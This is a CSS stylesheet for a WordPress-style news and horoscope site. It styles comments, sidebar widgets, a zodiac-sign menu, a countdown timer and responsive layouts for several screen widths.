 #comments ol.commentlist li ul.children li.depth-5 p {margin-bottom:0 }
 #comments ol.commentlist li.pingback .url {margin-right:10px }
 #comments .comment-nav h4 {margin-bottom:5px }
 #comments .comment-nav {margin-bottom:15px; overflow:hidden }
 #comments .comment-nav .nav-previous {float:left }
 #comments .comment-nav .nav-next {float:right }
 #comments .moderation {color:#E96065; font-size:14px }
 #respond #reply-title {margin-top:15px; background:#2F343D; padding:8px 12px; color:#FFFFFF }
 #respond #reply-title {font-size:16px }
 #respond #reply-title small {font-weight:400; font-size:13px }
 #respond .required {color:#ff4b33; font-weight:bold }
 #respond label {display:block; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:13px; font-weight:700; margin-bottom:5px; text-transform:uppercase }
 #respond .comment-form-comment label {margin-top:10px }
 #respond #commentform p {margin-bottom:0 }
 #respond .comment-notes {font-size:13px; color:#999999; margin-bottom:20px !important }
 #respond .comment-form-author {margin-right:2% }
 #respond .comment-form-author, #respond .comment-form-email {width:49%; float:left }
 #respond .comment-form-author input[type=text], #respond .comment-form-email input[type=text] {width:94.7% }
 #respond .comment-form-url input[type=text], #respond textarea {width:97.4% }
 #respond input[type=text], #respond textarea {display:block; font-display:swap;font-family:inherit; font-size:14px; color:inherit; padding:10px; border:1px solid #ECECEC; margin-bottom:20px; color:#000 }
 #respond textarea {height:185px }
 #respond input[type=submit] {background:#E74C3C; color:#FFFFFF !important; cursor:pointer; font:inherit; font-size:16px; font-weight:700; display:inline-block; padding:4px 10px; text-decoration:none; border:none; margin:0 0 30px; border-radius:2px }
 #respond .form-allowed-tags {display:none }
 .widget {overflow:hidden; margin-bottom:30px }
 .widget-title {overflow:hidden; margin-bottom:20px; background:#CACACA url('images/pattern.png') }
 .widget-title h4 {float:left; margin-bottom:0; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; background:#FFFFFF; padding-right:10px; line-height:1.15; margin-top:-2px }
 .widget-title h4 span {font-weight:700; margin-left:5px; color:#F03A3A }
 .widget select {padding:8px 10px; font-size:14px; border:1px solid #EEEEEE; height:38px; color:#555555; font-display:swap;font-family:inherit; width:340px }
 .widget input[type=text], .searchfield {display:block; float:left; font-size:13px !important; padding:7px 10px 8px; width:240px; border:1px solid #EEEEEE; font:inherit; color:#555555; height:20px }
 .widget .searchfield {width:200px; border-right:none }
 .widget ul {overflow:hidden; list-style:none; margin:0; padding:0 }
 .widget ul li {border-bottom:1px solid #ECECEC; padding:8px 0; overflow:hidden }
 .widget ul li:first-child {padding-top:0 }
 .widget ul li:last-child {border-bottom:0; padding-bottom:0 }
 .widget_slider .sidebar-slider-posts {position:relative }
 .widget_slider .thumb {margin-bottom:10px; overflow:hidden }
 .flex-direction-nav {list-style:none; padding:0; margin:0 }
 .widget_slider .flex-direction-nav .flex-prev {left:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-prev:before {content:"\f104"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:10px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider .flex-direction-nav .flex-next {right:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-next:before {content:"\f105"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:12px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider ul li {margin:0; padding:0 !important; border-bottom:0 }
 .widget .flex-control-nav li {height:12px }
 .widget_slider ul li h4 {margin-top:0px; margin-bottom:0 }
 .widget_posts .post-list {overflow:hidden; margin-top:20px }
 .widget_posts .main-post .thumb {margin-bottom:10px }
 .widget_posts .post-list .item-post {overflow:hidden; border-bottom:1px solid #e3e3e3; margin-bottom:13px; padding-bottom:13px }
 .widget_posts .post-list .item-post:last-child {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .widget_posts .post-list .thumb {width:65px; margin-right:10px; float:left }
 .widget_posts .post-list .entry-meta {margin-top:-4px }
 .widget_posts .entry-meta {margin-bottom:7px }
 .widget_posts .entry-meta .entry-cat-bg, .widget_posts .entry-meta .date {margin-right:5px }
 .widget_posts .excerpt-footer .share-links i {margin-right:0 }
 .widget_posts_large .item-post {margin-bottom:8px; padding-bottom:0 }
 .widget_posts_large .item-post .thumb {margin-bottom:10px }
 .widget_subscribe {background-color:#E74C3C; background-image:url('images/subsribe-bg.png'); background-repeat:no-repeat; background-size:100% }
 .widget_subscribe h4 {color:#FFFFFF }
 .widget_subscribe .widget-wrap {padding:20px; overflow:hidden }
 .widget_subscribe label {display:block }
 .widget_subscribe .button {display:block; float:left; background:#F3C015; padding:4px 7px 6px }
 .widget_subscribe input[type="text"] {height:21px; width:198px; margin:15px 0 20px }
 .widget_subscribers .wrap {overflow:hidden }
 .widget_subscribers ul li {padding:15px 0 }
 .widget_subscribers .icon {width:50px; height:50px; text-align:center; float:left; margin-right:15px }
 .widget_subscribers .icon i {font-size:30px; margin-top:10px; color:#FFFFFF }
 .widget_subscribers .icon a {display:inline-block }
 .widget_subscribers .twitter .icon {background:#40BFF5 }
 .widget_subscribers .fb .icon {background:#5D82D1 }
 .widget_subscribers .rss .icon {background:#FF9845 }
 .widget_subscribers .dribbble .icon {background:#EE557D }
 .widget_subscribers .right {float:left; margin-top:2px }
 .widget_subscribers .right span {display:block; line-height:1; color:#999999 }
 .widget_subscribers h4 {margin-bottom:5px }
 .widget_subscribers .right-icon {float:right }
 .widget_subscribers .right-icon i {font-size:24px; margin-top:10px; margin-right:5px; color:#AAAAAA }
 .tagcloud {overflow:hidden; margin-bottom:-10px }
 .tagcloud a {display:block; float:left; font-size:13px !important; margin-bottom:10px; margin-right:10px; line-height:1; padding:7px 8px 8px; font-weight:400; background:#E74C3C; color:#FFFFFF; border-radius:3px }
 .tagcloud a:hover {opacity:0.8 }
 .tagcloud a i {margin-right:5px }
 #sidebar .searchfield {height:21px; width:279px }
 .search-submit {display:block; width:37px; height:37px }
 .widget_flickr .flickr_thumbs {overflow:hidden }
 .widget_pinterest ul li, .widget_flickr ul li {width:63px; float:left; margin-right:2px; margin-bottom:2px; padding:0 !important; border-bottom:none !important }
 .widget_pinterest .pinterest-image img, .widget_flickr .flickr_thumbs img {width:63px; height:63px; display:block }
 .widget_pinterest ul li.pinterest-follow-me img {display:block; height:28px }
 .widget_pinterest .recent-pins-widget {overflow:hidden }
 .widget_aboutus .logo-wrap {padding:0; margin:0 }
 .widget_aboutus .info-text {border-bottom:1px solid #E7E7E7; padding-bottom:12px; margin-bottom:15px }
 .widget_aboutus .social-links {float:left }
 .widget_aboutus .social-links ul {padding:0 }
 .widget_aboutus ul li {margin-right:2px; float:left; border:none !important; padding:0; font-size:16px; margin-right:4px; margin-bottom:5px; width:24px; height:24px; text-align:center }
 .widget_aboutus ul li a {color:#FFFFFF !important; display:block; background:green }

	.widget_aboutus ul li a.twitter {background:#59C8FF }
 .widget_aboutus ul li a.fb {background:#4B649B }
 .widget_aboutus ul li a.gplus {background:#C94434 }
 .widget_aboutus ul li a.pinterest {background:#FE4445 }
 .widget_aboutus ul li a.dribbble {background:#F0659A }
 .widget_aboutus ul li a.linkedin {background:#3A9BDC }
 .widget_aboutus ul li a.instagram {background:#AD866E }
 .widget_aboutus ul li a.youtube {background:#FF4536 }
 .widget_aboutus ul li a.rss {background:#FF8400 }
 .widget_aboutus ul li a {display:block }
 .widget_aboutus ul li a i {font-size:14px; padding-top:1px }
 .widget_popular_categories ul {overflow:hidden }
 .widget_popular_categories ul li {padding:0; margin:0; border-bottom:none !important; padding:7px 9px !important; margin-bottom:10px; margin-right:10px; float:left; line-height:1.2; color:#FFFFFF; font-size:13px; border-radius:3px }
 .widget_popular_categories ul li a {color:#FFFFFF }
 .widget_popular_categories i {margin-right:5px; font-size:14px }
 .widget_popular_categories .count {margin-left:5px; line-height:1 }
 .widget_comments .entry-meta {margin-bottom:0 }
 .widget_comments .comment-list li {overflow:hidden; margin-bottom:10px; padding-top:0; padding-bottom:10px }
 .widget_comments .comment-list h5 {margin-bottom:0 }
 .widget_comments .thumbnail {float:left; margin-right:10px; margin-top:2px }
 .widget_comments .comment-text {line-height:1.15; font-size:14px }
 .widget_comments .entry-meta {margin-top:0 }
 .widget_video iframe {max-width:100% }
 .widget_video .embed p {display:none }
 .widget_tweet {font-size:14px }
 .widget_tweet .tweets-wrap {overflow:hidden }
 .widget_tweet .user {margin-bottom:5px; overflow:hidden }
 .widget_tweet .user .icon {float:left; margin-right:30px; font-size:24px; padding:0; line-height:1 }
 .widget_tweet .user h4 {margin-bottom:0 }
 .widget_tweet .tweet a {color:#EB2121; font-size:13px }
 .widget_tweet .tweet i {font-size:16px; margin-right:5px; color:#59C8FF }
 .widget_tweet .tweet-footer {overflow:hidden; font-size:12px; color:#999999 }
 .widget_tweet .tweet-footer i {color:#bbbbbb }
 .widget_tweet .tweet-footer a {color:#999999 }
 .widget_tweet .tweet a:hover, .widget_tweet .tweet-footer a:hover {color:#303030 }
 .widget_tweet .time {float:left }
 .widget_tweet .retweet {float:right }
 .widget_tweet ol, .widget_tweet ul {list-style:none; padding:0; margin:0 }
 .wp-polls ul, .wp-polls-ul, .wp-polls-ans ul {padding-left:3px }
 .wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {padding-left:3px }
 .widget_polls-widget p strong {font-size:16px; font-weight:700; color:#000000 }
 .widget_polls-widget .wp-polls-ans p {font-size:14px; font-weight:400 }
 .widget_polls-widget .wp-polls-ans p strong {font-weight:300; font-size:14px }
 .widget_polls-widget .wp-polls .pollbar {height:10px; background:#E74C3C; border:none }
 .widget_polls-widget .wp-polls .wp-polls-ul li {margin-bottom:0; border-bottom:none; padding-bottom:0 }
 .widget_polls-widget .wp-polls .wp-polls-ul li i {font-style:normal }
 .widget_polls-widget .wp-polls-ul small {font-size:12px }
 .widget_polls-widget .wp-polls input.Buttons {margin-right:15px; border:0; padding:1px 3px; font:inherit; font-size:14px; font-weight:700; border-radius:3px; color:#FFFFFF; background:#E74C3C; margin:20px 10px 3px 0; float:left; display:inline-block; cursor:pointer }
 .widget_polls-widget .wp-polls-ans {margin-bottom:5px; margin-top:10px }
 .widget_polls-widget .wp-polls-ans p {margin:0 }
 .widget_polls-widget .wp-polls a {text-decoration:none; padding:3px 10px; font:inherit; font-size:14px; border:0; border:1px solid #E74C3C; border-radius:3px; font-weight:700; display:inline-block; margin:20px 0 3px; line-height:20px; font-weight:300 }
 .widget_polls-widget .wp-polls a:hover {background:#E74C3C; color:#FFFFFF }
 .widget_polls-widget .wp-polls-loading {display:none !important }
 .widget_polls-widget > ul:last-child {display:none }
 #footer {overflow:hidden; background:#EDECEC; padding-top:30px ;margin-top:30px}
 #footer .widget-title, #footer .widget-title h4 {background:#EDECEC }
 .footer-info {overflow:hidden; font-size:14px; margin:10px 0 5px }
 .footer-widgets {overflow:hidden }
 .footer-widget {width:260px; float:left; margin-right:33px }
 .footer-widget .excerpt-footer {border-bottom:0 }
 @media only screen and (min-width:860px) and (max-width:1200px) {.inner-wrap {width:840px }
 #header .top-menu {max-width:625px }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -50px;}
 .time-circle {font-size:14px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:270px!important;position:relative;left:-110px;top:-40px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 .feat-section .section-right {width:545px }
 .feat-section .main-post {margin-right:0; width:545px; margin-bottom:20px }
 h1 {font-size:32px }
 h2 {font-size:30px }
 h3 {font-size:22px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:25px }
 .sec-slider .thumb {margin-right:15px; width:265px }
 .sec-slider .post-right {width:265px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .left-sidebar {float:none !important }
 #sidebar-right {width:540px; margin-left:0; padding-left:0; border-left:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 #sidebar-right .widget {-webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden; page-break-inside:avoid; break-inside:avoid; margin-bottom:0 }
 .wide-content {width:555px }
 .attachment-wt840_420 {height:auto }
 .single-page .sidebar, .single-post .sidebar {padding-left: 10px; margin-left: 10px; }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:20px }
 .entry-social li.linkedin {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:91.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:96% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:272px }
 .captcha_field, .contact-page .row-full input.text {width:250px }
 .contact-page input.title_field, .contact-page textarea {width:538px }
 .footer-widget {margin-right:20px }
 }
 @media only screen and (min-width:768px) and (max-width:859px) {.inner-wrap {width:95% }
 #header .top-menu {max-width:500px; }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:200px;top: -50px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:220px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 h1 {font-size:28px }
 h2 {font-size:26px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {margin-right:10px; padding-right:9px; width:255px }
 .feat-section .section-right {width:475px }
 .feat-section .main-post {margin-right:0; width:475px; margin-bottom:20px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:230px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:15px; width:230px }
 .sec-slider .post-right {width:230px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:130px; width:230px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 #content {width:100% }
 .sidebar {margin-left:10px; padding-left:9px }
 .ad-inner-wrap br {content: ""}

		    .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-page .sidebar, .single-post .sidebar {margin-right:10px; padding-right:9px }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px; width:220px }
 .single-post .meta-top .share-links, .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:227px }
 .captcha_field, .contact-page .row-full input.text {width:205px }
 .contact-page input.title_field, .contact-page textarea {width:448px }
 .footer-widget {margin-right:10px; width:240px }
 }
 @media only screen and (min-width:570px) and (max-width:767px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -150px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -20px;left: -15px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #open_menu {display: block; border: 1px solid #fff; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 #main-menu {display:block !important }
 .logo-wrap {margin: 15px 0px -35px; display: block; position: static; clear: both; }
 .logo-wrap .inner-wrap {overflow:visible; text-align:center }
 #header .logo {text-align:center; display:inline-block }
 .menu-section {float:left; margin-top:10px }
 #main-menu ul {display:none }
 #main-menu select {display:block; width:250px; margin-left:150px }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {display:none }
 .feat-section .section-right {width:550px }
 .feat-section .main-post {margin-right:0; width:550px; margin-bottom:20px }
 .feat-section .feat-sec-nav {padding-top:1px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:20px; width:265px }
 .sec-slider .post-right {width:265px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 .sidebar {margin-left:15px; padding-left:14px }
 #content {width:100% }
 #sidebar-left {border-left:0; margin-left:0; padding-left:0 }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .one-half {margin-right:20px; width:265px }
 .contact-map iframe {height:250px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:267px }
 .captcha_field, .contact-page .row-full input.text {width:245px }
 .contact-page input.title_field, .contact-page textarea {width:528px }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0; width:550px; border-right:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 .single-page .sidebar .widget, .single-post .sidebar .widget {width:260px; -webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden }
 .footer-widget {margin-right:15px }
 }
 .reklama_in_mobile {display: none; }
 @media only screen and (max-width:569px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 160px;width:170px;top: -40px;height: 70px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -25px;left: -15px;height: 25px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-70px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #header .top {height:100%; }
 #open_menu {display: block; border: 1px solid #ccc; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 .logo-wrap {margin: 15px 0px 0px; display: block; position: static; clear: both; min-height:210px}
 .logo-wrap .inner-wrap {overflow:visible; text-align:center ;height: 210px;}
 #header .logo {float:none; text-align:center; display:inline-block; max-width:260px ;height: 140px}
 .menu-section {float:left; margin-top:10px;height: 70px; }
 #main-menu ul {display:none }

	        #main-menu select {display:block; width:200px; margin-left:30px }
 #header {margin-bottom:15px; min-height:280px;}
 #header .top-menu select {display:none; }
 #header .top .social {display:none }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .ticker-section, .feat-section .section-left {display:none }
 .section-title h4 {margin-top:-1px }
 .feat-section .section-right {width:100% }
 .feat-section .main-post {margin-right:0; width:100%; margin-bottom:20px }
 .single-post .entry-wrap .entry-meta {visibility:hidden }
 .entry-meta .entry-rating {float:left }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:100% }
 .sec-slider .thumb {margin-right:0; width:260px; margin-bottom:10px }
 .sec-slider .post-right {width:100% }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:145px; width:260px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .carousel {width:100% }
 .excerpt-thumb {height:auto }
 .excerpt-thumb .wp-post-image {margin-top:0 }
 .attachment-wt550_300 {height:auto; width:100% }
 #content {width:100% }
 .sidebar {margin-left:0; padding-left:0; border:0; margin-top:20px }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-wrap {margin:0 8px }
 .single-post .entry-meta .comments-bg {font-size:8px }
 .single-post .entry-wrap .entry-meta .entry-rating {margin-bottom:7px }
 .single-post .entry-innerwrap {padding:15px 8px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .entry-social li.gplus, .related-posts p, .related-posts .excerpt-footer {display:none }
 .entry-author, .entry-tags {width:100% }
 .entry-tags {float:left; max-width:100% }
 .entry-footer .entry-social {margin-left:30px }
 .entry-footer .entry-rating {margin-top:15px; float:left; margin-left:70px }
 .one-half {margin-right:0; width:260px }
 .contact-map iframe {height:150px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:260px; margin-right:0 }
 .captcha_field, .contact-page .row-full input.text {width:238px; margin-right:0 }
 .contact-page input.title_field, .contact-page textarea {width:238px }
 #respond .comment-form-author, #respond .comment-form-email {width:100% }
 #respond .comment-form-author {margin-right:0 }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:91.7% }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:15px }
 #comments ol.commentlist li ul.children li.depth-3, #comments ol.commentlist li ul.children li.depth-4, #comments ol.commentlist li ul.children li.depth-5 {margin-left:10px; padding:0 }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0 }
 .related-posts ins {border: 1px solid #dfdfdf; }
 .post-list {margin-top: 12px; }
 .one-third {width: auto; margin-right: 0; float: none; }
 .thumb img {text-align: center; margin: auto; padding: 6px 0; }
 .related-posts ins > ins > ins {width: 99% !important; }
 #sidebar-left {float: left; margin: auto; width: 92%; }
 .reklama_in_mobile {display: block; margin-left: -16px; }
 .reklama_in_pk {display: none; }
 }
 .wide-content .post .share-links {display:none }
 #menu-goroskopy li {padding:0 }
 #menu-goroskopy li a {line-height:1; padding-left:60px; padding-bottom:10px; padding-top:7px; display:block }
 #menu-goroskopy li a:hover {color:#303030 }
 
	        #menu-goroskopy li span {display:block; font-size:12px; margin-top:3px }
 
#menu-goroskopy li#menu-item-49583 a {background:url('images/zodiak/over.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49584 a {background:url('images/zodiak/telec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49585 a {background:url('images/zodiak/bliznecy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49586 a {background:url('images/zodiak/rak.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49587 a {background:url('images/zodiak/lev.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49588 a {background:url('images/zodiak/deva.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49589 a {background:url('images/zodiak/vesy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49590 a {background:url('images/zodiak/skorpion.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49591 a {background:url('images/zodiak/strelec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49592 a {background:url('images/zodiak/kozerog.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49593 a {background:url('images/zodiak/vodolei.png') 7px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49594 a {background:url('images/zodiak/ryby.png') 2px 3px no-repeat }
 
	        	 #linkcat-22 .widget-title {margin-left:-3px }
 #linkcat-22 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-22 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-22 a:hover {color:#23709e; }
         	        	        	        	        
	        #menu-goroskopy li a:hover {background-color:#D2D2D2 !important }
 .left-sidebar .sidebar {margin-left:0; margin-right:20px; padding-left:0; padding-right:19px; border-left:none; border-right:1px solid #ECECEC }
 .more_horos {background:none repeat scroll 0 0 #f9f9f9; border:1px solid #ededed; margin-bottom:10px; padding:10px }
 .zodiac {margin:20px 0 0; text-align:center }
 .more_horos li {display:inline-block; margin:0 0 15px; text-align:center; width:102px }
 .more_horos li span {color:#333; display:block; margin-top:3px }
 .item-post h4 {text-align:center }
 .thumb h4 {background:white; padding:10px 0; margin:0; z-index:10; position:relative; text-align:center }
 .related-posts .thumb, .item-post .thumb, .sidebar-slider-posts .thumb {border:1px solid rgb(223, 223, 223) }
 .ramka {width:90%; margin:60px auto; padding:14px; background:#f0f0f0; font:14px times; border:1px solid #666; box-shadow:-17px 0 0 -1px white, 17px 0 0 -1px white, 0 17px 0 -1px white, 0 -17px 0 -1px white, -15px 0 0 0 #666, 15px 0 0 0 #666, 0 15px 0 0 #666, 0 -15px 0 0 #666 }
 .wide-content iframe {max-width:100% }
 .left-sidebar {float:left }
 ; .left-sidebar #content {float:right !important }
 .related-posts .one-third {height:230px }
 #vk_comments, #vk_groups {width:100% !important }
 .gallery-item {box-sizing:border-box; padding-right:0%; overflow:hidden }
 .gallery-item img {border:1px solid #dcdcdc !important; padding:4px; box-sizing:border-box }
 .gallery-item img.attachment-wt450_250 {height:auto; max-width:100% }
 #linkcat-2 .widget-title {margin-left:-3px }
 #linkcat-2 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-2 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-2 a:hover {color:#23709e; }
 .random-news {border:1px solid #e9e9e9; border-top:3px solid #31648B; margin-bottom:20px; padding-left:10px }
 .arpw-ul {margin:10px 0 20px 0 }
 .arpw-block-title {padding:10px 0; font-weight:bold; border-bottom:1px solid #e9e9e9 }
 a.arpw-title:hover {color:#E85656 }
 .gallery-columns-4 .gallery-item:nth-child(4n) {padding-right:0 !important }
 .gallery-columns-3 .gallery-item:nth-child(3n) {padding-right:0 !important }
 TABLE {width:100%; border-collapse:collapse }
 td, th {padding:3px; border:1px solid #ACACAC }
 .adsense {float:left; margin-right:7px }
 #text-10 {width:260px; height:auto }
 #sidebar-right {height:auto; max-height:1400px }
 .counter_new_year {float:right; margin:6% 3% -2% 0; width:53% }
 .counter_new_year span {float:left; margin:2% 1% 0 0 }
 @media only screen and (max-width: 1140px) {div.counter_new_year {display:none }
 }
 @media only screen and (max-device-width:480px) {body {width:103%; padding:0; margin:0 -6px 6px }
 }
